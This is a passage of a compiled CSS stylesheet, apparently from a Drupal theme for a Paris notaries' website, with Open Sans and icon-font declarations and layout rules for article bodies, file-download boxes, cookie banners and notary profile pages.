U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: "icomoon";
  src: url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.eot?ej0rob");
  src: url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.eot?ej0rob#iefix") format("embedded-opentype"), url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.ttf?ej0rob") format("truetype"), url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.woff?ej0rob") format("woff"), url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.svg?ej0rob#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
i[class^=icon-] {
  font: normal normal normal 14px/1 FontAwesome;
}

/**
 * Custom mixins.
 */
/**
custom function to manage font size conversion from px to em
**/
/**
Simple vertical align mixin
**/
/**
Advanced vertical align mixin
if this doesn't work, change position to absolute. In this case you must have a parent with relative position
**/
/**
Advanced horyzontal align mixin
if this doesn't work, change position to absolute. In this case you must have a parent with relative position
**/
/**
Advanced align all mixin
if this doesn't work, change position to absolute. In this case you must have a parent with relative position
**/
/**
Use this placeholder to make an element take the full parent size
Parent element must av
**/
/* Grid Mixins */
/**
Custom mixin to emulate the .container class
**/
/**
 * Global styles for all pages.
 */
body {
  font-family: "Open Sans", sans-serif;
  overflow-x: hidden;
}

h1 {
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}
@media (max-width: 480px) {
  h1 {
    font-size: 22px;
  }
}

h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

p, ul, li {
  color: #5f6273;
  font-size: 13px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
}

.first-colomn {
  padding-left: 0;
}
@media (max-width: 768px) {
  .first-colomn {
    padding-right: 0;
  }
}
.first-colomn {
  margin-top: 20px;
}

@media (min-width: 768px) {
  .last-colomn {
    padding-right: 0;
  }
}

/* do not group these rules */
*::-webkit-input-placeholder {
  color: #484e54;
}

*:-moz-placeholder {
  /* FF 4-18 */
  color: #484e54;
}

*::-moz-placeholder {
  /* FF 19+ */
  color: #484e54;
}

*:-ms-input-placeholder {
  /* IE 10+ */
  color: #484e54;
}

.row-equal-heigh {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.field-label-visually-hidden {
  display: none;
}

.eu-cookie-compliance-agree-button, .eu-cookie-compliance-more-button {
  font-size: 16px;
  color: #FFFFFF;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  font-family: "Open Sans", sans-serif;
  padding: 7px 20px;
  text-shadow: none;
  background-color: #71cfeb !important;
  background-image: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.eu-cookie-compliance-agree-button:hover, .eu-cookie-compliance-more-button:hover {
  background-color: #0054a6 !important;
  background-image: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.ui-datepicker-title:before {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 143px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}
.ui-datepicker-title:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 52px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}

select.ui-datepicker-month, select.ui-datepicker-year {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  color: #484e54;
  height: 32px;
  background: #FFFFFF;
  padding: 0px 10px;
  margin: 0px 5px !important;
  display: inline-block;
  width: 80px !important;
  font-weight: normal;
  font-size: 13px !important;
}

div#sliding-popup {
  background: #0054a6 !important;
}

.xls-feed .feed-icon {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.xls-feed .feed-icon:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.xls-feed .feed-icon {
  width: auto;
}

/**
 * WYSIWYG stylesheet, used in WYSIWYG editor.
 */
/* TinyMCE iframe */
.mceIframeContainer > iframe {
  margin: 20px;
}

.field--name-field-art-body h2 {
  margin: 10px 0;
}
.field--name-field-art-body img {
  display: block;
  max-width: 100%;
  height: auto;
}
.field--name-field-art-body iframe {
  max-width: 100%;
}
.field--name-field-art-body h3 {
  font-family: "Open Sans", sans-serif;
  color: #71cfeb;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}
.field--name-field-art-body h4 {
  font-family: "Open Sans", sans-serif;
  color: #0054a6;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}
.field--name-field-art-body p {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  color: #484e54;
}
.field--name-field-art-body div {
  min-height: 20px;
}
.field--name-field-art-body div, .field--name-field-art-body span {
  color: #484e54;
}
.field--name-field-art-body a {
  color: #71cfeb;
  text-decoration: underline;
}
.field--name-field-art-body ul {
  list-style: none;
  padding-left: 0;
}
.field--name-field-art-body ul li:before { /* the custom styled bullets */
  content: "";
  margin-right: 10px;
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: #0054a6;
  border-radius: 50%;
  margin-bottom: 2px;
}
.field--name-field-art-body ul li ul {
  padding-left: 20px;
}
.field--name-field-art-body ul li ul li:before { /* the custom styled bullets */
  background-color: transparent;
  border: solid 1px #0054a6;
}
.field--name-field-art-body img {
  margin: 0 15px 15px 0;
}
.field--name-field-art-body table {
  border: solid 1px #ccc;
  width: 100% !important;
  max-width: 100% !important;
  margin-bottom: 20px;
}
.field--name-field-art-body table > thead > tr > th,
.field--name-field-art-body table > thead > tr > td,
.field--name-field-art-body table > tbody > tr > th,
.field--name-field-art-body table > tbody > tr > td,
.field--name-field-art-body table > tfoot > tr > th,
.field--name-field-art-body table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #ccc;
}
.field--name-field-art-body table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #ccc;
}
.field--name-field-art-body table > caption + thead > tr:first-child > th,
.field--name-field-art-body table > caption + thead > tr:first-child > td,
.field--name-field-art-body table > colgroup + thead > tr:first-child > th,
.field--name-field-art-body table > colgroup + thead > tr:first-child > td,
.field--name-field-art-body table > thead:first-child > tr:first-child > th,
.field--name-field-art-body table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.field--name-field-art-body table > tbody + tbody {
  border-top: 1px solid #ccc;
}
.field--name-field-art-body table {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .field--name-field-art-body table {
    width: 100% !important;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ccc;
  }
}
.field--name-field-art-body table tbody {
  border-color: #ccc;
}
.field--name-field-art-body table tbody th {
  background: #e5e5e5;
  font-weight: normal;
  border-color: #ccc;
}
.field--name-field-art-body table tbody tr {
  border-color: #ccc;
}
.field--name-field-art-body table tbody td {
  border-color: #ccc;
}

.path-node .field--type-entity-reference-revisions > .field--item {
  clear: both;
  margin-bottom: 15px;
}
.path-node .field--type-entity-reference-revisions > .field--item:first-child {
  clear: none;
}
.path-node .paragraph--type-pg-encadre-bordure .group-right {
  border: solid 5px #f0f0f0;
  width: 360px;
  padding: 15px;
  margin-bottom: 15px;
}
.path-node .paragraph--type-pg-encadre-bordure .group-right h2,
.path-node .paragraph--type-pg-encadre-bordure .group-right h3,
.path-node .paragraph--type-pg-encadre-bordure .group-right p {
  margin: 0;
}
.path-node .paragraph--type-pg-encadre-plein .group-right {
  background: #0054a6;
  color: #FFFFFF;
  padding: 15px;
  width: 360px;
  margin-bottom: 15px;
}
.path-node .paragraph--type-pg-encadre-plein .group-right .field--name-field-art-body h2,
.path-node .paragraph--type-pg-encadre-plein .group-right .field--name-field-art-body h3,
.path-node .paragraph--type-pg-encadre-plein .group-right .field--name-field-art-body p {
  color: #FFFFFF;
}
.path-node .paragraph--type-pg-encadre-bordure,
.path-node .paragraph--type-pg-encadre-plein {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 600px) {
  .path-node .paragraph--type-pg-encadre-bordure,
  .path-node .paragraph--type-pg-encadre-plein {
    display: block;
  }
}
.path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-left,
.path-node .paragraph--type-pg-encadre-plein.ds-2col .group-left {
  width: calc(100% - 360px);
}
@media (max-width: 600px) {
  .path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-left,
  .path-node .paragraph--type-pg-encadre-plein.ds-2col .group-left {
    width: 100%;
  }
}
.path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-right,
.path-node .paragraph--type-pg-encadre-plein.ds-2col .group-right {
  margin-top: 0;
  width: 360px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px;
  margin-bottom: 15px;
}
@media (max-width: 600px) {
  .path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-right,
  .path-node .paragraph--type-pg-encadre-plein.ds-2col .group-right {
    width: 100%;
  }
}

.paragraph--type--pg-note-bas-page {
  border-top: solid 2px #f0f0f0;
  padding-top: 10px;
}
.paragraph--type--pg-note-bas-page .field--name-field-art-body p {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
}

.paragraph--type--vae-ventes-passees h2 {
  margin-bottom: 20px;
  border-top: 1px solid #ddd;
  padding-top: 25px;
}

.file-wrapper {
  background-color: #71cfeb;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 10px auto;
  padding: 7px 15px;
  width: 320px;
  position: relative;
}
.file-wrapper .left-doc {
  margin-right: 15px;
}
.file-wrapper .left-doc .file-icon:before {
  font-size: 40px;
  color: #FFFFFF;
}
.file-wrapper .left-doc .file-icon.pdf:before {
  content: "\e913";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.doc:before {
  content: "\e924";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.jpg:before {
  content: "\e90b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.xls:before {
  content: "\e90c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.zip:before {
  content: "\e90d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .right-doc {
  color: #FFFFFF;
  text-transform: uppercase;
}
.file-wrapper .right-doc .right-first-line {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
}
.file-wrapper .right-doc .right-second-line .file-link,
.file-wrapper .right-doc .right-second-line .file-size {
  color: #f0f0f0;
  text-decoration: underline;
  margin-right: 5px;
  font-family: "Open Sans", sans-serif;
}
.file-wrapper .right-doc .right-second-line .file-size {
  margin-left: 5px;
  font-family: "Open Sans", sans-serif;
}
.file-wrapper a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}

.paragraph--type-pg-reading-light-links,
.file-wrapper {
  background-color: #71cfeb;
  margin: 10px auto;
  padding: 7px 20px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
  min-width: 500px;
  max-width: 500px;
  font-size: 16px;
  clear: both;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.paragraph--type-pg-reading-light-links:hover,
.file-wrapper:hover {
  background-color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 550px) {
  .paragraph--type-pg-reading-light-links,
  .file-wrapper {
    min-width: 350px;
  }
}
@media (max-width: 550px) and (max-width: 400px) {
  .paragraph--type-pg-reading-light-links,
  .file-wrapper {
    min-width: 290px;
  }
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-first,
.paragraph--type-pg-reading-light-links .field--name-field-pg-link,
.file-wrapper .field--name-field-pg-first,
.file-wrapper .field--name-field-pg-link {
  padding-left: 65px;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-first:before,
.file-wrapper .field--name-field-pg-first:before {
  content: "\e91b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #FFFFFF;
  position: absolute;
  font-size: 37px;
  left: 20px;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-first p,
.file-wrapper .field--name-field-pg-first p {
  margin-bottom: 0;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-link a,
.file-wrapper .field--name-field-pg-link a {
  text-decoration: underline;
  color: #FFFFFF;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-link a:before,
.file-wrapper .field--name-field-pg-link a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}

.paragraph .align-center {
  margin-right: auto !important;
  margin-left: auto !important;
}
.paragraph .align-left {
  margin: 0 15px 15px 0 !important;
}
.paragraph .align-right {
  margin: 0 0 15px 15px !important;
}

.path-liste-evenements .highlighted,
.path-evenements-passés .highlighted {
  padding-bottom: 70px;
}
@media (max-width: 480px) {
  .path-liste-evenements .highlighted,
  .path-evenements-passés .highlighted {
    padding-bottom: 0;
  }
}
.path-liste-evenements .exposed-filter .region-exposed-filter .views-exposed-form,
.path-evenements-passés .exposed-filter .region-exposed-filter .views-exposed-form {
  padding-top: 0;
  margin-top: -40px;
}
@media (max-width: 480px) {
  .path-liste-evenements .exposed-filter .region-exposed-filter .views-exposed-form,
  .path-evenements-passés .exposed-filter .region-exposed-filter .views-exposed-form {
    margin-top: 0;
  }
}
.path-liste-evenements .exposed-filter .region-exposed-filter .views-exposed-form .form--inline,
.path-evenements-passés .exposed-filter .region-exposed-filter .views-exposed-form .form--inline {
  padding-top: 10px;
}

.page-node-type-page .highlighted .region-highlighted {
  padding-bottom: 15px;
}
.page-node-type-page #block-cinpsocialshareblock {
  display: none;
}

.page-node-type-notaires .region-content {
  color: #5f6273;
}
.page-node-type-notaires .region-content a {
  color: #71cfeb;
}
.page-node-type-notaires .region-content .field {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
      flex-flow: wrap;
  line-height: 200%;
}
.page-node-type-notaires .region-content .field > div.field--label {
  width: 33%;
  white-space: nowrap;
}
.page-node-type-notaires .region-content .field > div.field--label:after {
  content: " : ";
}
.page-node-type-notaires .region-content .field > div.field--item {
  font-size: 14px;
}
.page-node-type-notaires .region-content .field > div.field--item p {
  display: inline;
  font-size: 14px;
}
.page-node-type-notaires .region-content .field.field--name-field-not-past-etudes > .field--item {
  width: 100%;
}
@media (max-width: 600px) {
  .page-node-type-notaires .region-content .field {
    margin-left: -65px;
  }
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes {
  width: 100%;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude {
  width: 100%;
  padding-top: 1em;
  padding-bottom: 1em;
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title {
  border: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title .field--label,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title .field--label {
  display: block;
  width: 30%;
  margin-right: 3%;
  line-height: 15px;
  white-space: inherit;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title .field--label + .field--item,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title .field--label + .field--item {
  width: 60%;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title .field--item,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title .field--item {
  line-height: 15px;
  width: 30%;
  margin-right: 3%;
  line-height: 15px;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-inactif-etude {
  border: none;
  margin-top: 0;
}
.page-node-type-notaires .region-content .notaire-rs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-notaires .region-content .notaire-rs label {
  display: block;
  width: 30%;
  margin-right: 3%;
  font-size: 14px;
  line-height: 15px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 15px;
  padding-top: 15px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .etude-date-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 3%;
  font-size: 13px;
  width: 30%;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .etude-date-wrapper .field-label-inline {
  margin-right: 5px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .etude-date-wrapper .field-label-inline ~ .field-label-inline {
  margin-left: 5px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .field--name-field-pg-etude {
  line-height: 15px;
  width: 70%;
}
.page-node-type-notaires .region-content .detail-vae-map.panel-default {
  border: none;
  border-bottom: 1px solid #ddd;
  padding-bottom: 0px;
  margin-bottom: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
